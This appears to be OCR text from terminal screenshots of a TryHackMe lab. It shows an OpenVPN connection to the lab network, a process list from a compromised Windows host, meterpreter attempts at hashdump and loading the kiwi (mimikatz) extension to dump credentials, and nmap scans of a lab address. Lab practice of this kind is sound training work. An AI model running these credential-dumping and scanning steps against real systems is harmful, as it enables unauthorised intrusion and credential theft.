 TryHackMe | Network A...
kali@kali: ~
01:32 PM
84%
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfdb init
[-] Error: /usr/bin/msfdb must be run as root
┌──(kali㉿kali)-[~]
└─$ sudo msfdb init
[sudo] password for kali:
[+] Starting database
[i] The database appears to be already configured, skipping initialization
┌──(kali㉿kali)-[~]
└─$ sudo openvpn Downloads
2022-04-08 11:59:58 Cipher negotiation is disabled since neither P2MP client nor server mode
Options error: You must define TUN/TAP device (--dev)
Use --help for more information.
┌──(kali㉿kali)-[~]
└─$ sudo openvpn Downloads/R.M.susilkumar\(1\).ovpn
2022-04-08 12:00:33 DEPRECATED OPTION: --cipher set to 'AES-256-CBC' but missing in --data-c
nge --cipher 'AES-256-CBC' to --data-ciphers-fallback 'AES-256-CBC' to silence this warning.
2022-04-08 12:00:33 OpenVPN 2.5.1 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [P
2022-04-08 12:00:33 library versions: OpenSSL 1.1.1l  24 Aug 2021, LZO 2.10
2022-04-08 12:00:33 Outgoing Control Channel Authentication: Using 512 bit message hash 'SHA
2022-04-08 12:00:33 Incoming Control Channel Authentication: Using 512 bit message hash 'SHA
2022-04-08 12:00:33 TCP/UDP: Preserving recently used remote address: [AF_INET]3.7.33.194:11
2022-04-08 12:00:33 Socket Buffers: R=[212992->212992] S=[212992->212992]
2022-04-08 12:00:33 UDP link local: (not bound)
2022-04-08 12:00:33 UDP link remote: [AF_INET]3.7.33.194:1194
2022-04-08 12:00:33 TLS: Initial packet from [AF_INET]3.7.33.194:1194, sid=1128485c 93057398
2022-04-08 12:00:33 VERIFY OK: depth=1, CN=ChangeMe
2022-04-08 12:00:33 VERIFY KU OK
2022-04-08 12:00:33 Validating certificate extended key usage
2022-04-08 12:00:33 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS
2022-04-08 12:00:33 VERIFY EKU OK
2022-04-08 12:00:33 VERIFY OK: depth=0, CN=server
2022-04-08 12:00:33 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, 2048 bi
2022-04-08 12:00:33 [server] Peer Connection Initiated with [AF_INET]3.7.33.194:1194
2022-04-08 12:00:34 SENT CONTROL [server]: 'PUSH_REQUEST' (status=1)
2022-04-08 12:00:34 PUSH: Received control message: 'PUSH_REPLY,route 10.10.0.0 255.255.0.0,
peer-id 43'
2022-04-08 12:00:34 OPTIONS IMPORT: timers and/or timeouts modified
2022-04-08 12:00:34 OPTIONS IMPORT: --ifconfig/up options modified
2022-04-08 12:00:34 OPTIONS IMPORT: route options modified
2022-04-08 12:00:34 OPTIONS IMPORT: route-related options modified
2022-04-08 12:00:34 OPTIONS IMPORT: peer-id set
2022-04-08 12:00:34 OPTIONS IMPORT: adjusting link_mtu to 1624
2022-04-08 12:00:34 Using peer cipher 'AES-256-CBC'
2022-04-08 12:00:34 Outgoing Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2022-04-08 12:00:34 Outgoing Data Channel: Using 512 bit message hash 'SHA512' for HMAC auth
2022-04-08 12:00:34 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2022-04-08 12:00:34 Incoming Data Channel: Using 512 bit message hash 'SHA512' for HMAC auth
2022-04-08 12:00:34 net_route_v4_best_gw query: dst 0.0.0.0
2022-04-08 12:00:34 net_route_v4_best_gw result: via 192.168.0.1 dev eth0
1388 692 svchost.exe
1444 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1480 692 mscorsvw.exe
1532 816 WmiPrvSE.exe
1568 692 amazon-ssm-agent.exe
1640 692 LiteAgent.exe
1680 692 svchost.exe
1832 692 Ec2Config.exe
1964 692 svchost.exe
2008 1480 mscorsvw.exe
2040 692 sppsvc.exe
2248 1320 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2260 816 WmiPrvSE.exe
2432 692 vds.exe
2600 692 SearchIndexer.exe
2788 692 TrustedInstaller.exe
2804 816 rundll32.exe x64 1 Dark-PC\Dark C:\Windows\System32\rundll32.exe
2852 2804 dinotify.exe x64 1 Dark-PC\Dark C:\Windows\System32\dinotify.exe
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > creds_all
[-] The "creds_all" command requires the "kiwi" extension to be loaded (run: `load kiwi`)
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
┌──(kali㉿kali)-[~]
└─$ nmap -A -p- -T5 10.10.43.154
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-08 12:05 EDT
Warning: 10.10.43.154 giving up on port because retransmission cap hit (2).
┌──(kali㉿kali)-[~]
└─$ ping 10.10.43.154 130 ⨯
PING 10.10.43.154 (10.10.43.154) 56(84) bytes of data.
64 bytes from 10.10.43.154: icmp_seq=1 ttl=124 time=145 ms
64 bytes from 10.10.43.154: icmp_seq=2 ttl=124 time=148 ms
64 bytes from 10.10.43.154: icmp_seq=3 ttl=124 time=145 ms
64 bytes from 10.10.43.154: icmp_seq=4 ttl=124 time=145 ms
64 bytes from 10.10.43.154: icmp_seq=5 ttl=124 time=146 ms
^C
--- 10.10.43.154 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4019ms
rtt min/avg/max/mdev = 145.081/146.126/148.211/1.121 ms